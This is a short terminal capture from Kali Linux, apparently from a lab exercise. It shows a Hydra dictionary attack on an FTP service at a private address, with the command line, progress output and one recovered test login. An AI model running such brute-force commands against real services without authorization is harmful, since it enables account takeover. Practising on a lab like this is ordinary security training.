 ┌──(kali㉿kali)-[~]
└─$ hydra -L username.txt -P psw.txt -t4 ftp://192.168.50.100
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 06:37:32
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1600 login tries (l:40/p:40), ~400 tries per task
[DATA] attacking ftp://192.168.50.100:21/
[21][ftp] host: 192.168.50.100   login: test_user2   password: passtest
[STATUS] 109.00 tries/min, 109 tries in 00:01h, 1491 to do in 00:14h, 4 active
[STATUS] 85.33 tries/min, 256 tries in 00:03h, 1344 to do in 00:16h, 4 active
[STATUS] 75.43 tries/min, 528 tries in 00:07h, 1072 to do in 00:15h, 4 active
[STATUS] 74.00 tries/min, 888 tries in 00:12h, 712 to do in 00:10h, 4 active
[STATUS] 73.18 tries/min, 1244 tries in 00:17h, 356 to do in 00:05h, 4 active
[STATUS] 72.45 tries/min, 1594 tries in 00:22h, 6 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 06:59:40
KALI